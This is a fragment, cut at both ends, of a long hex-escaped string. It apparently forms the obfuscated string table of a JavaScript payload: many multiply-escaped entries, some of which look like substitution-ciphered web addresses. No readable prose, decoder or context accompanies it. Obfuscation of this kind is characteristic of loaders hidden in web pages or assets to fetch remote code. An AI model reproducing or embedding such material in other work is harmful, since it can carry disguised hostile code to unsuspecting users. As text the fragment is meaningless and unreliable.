c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\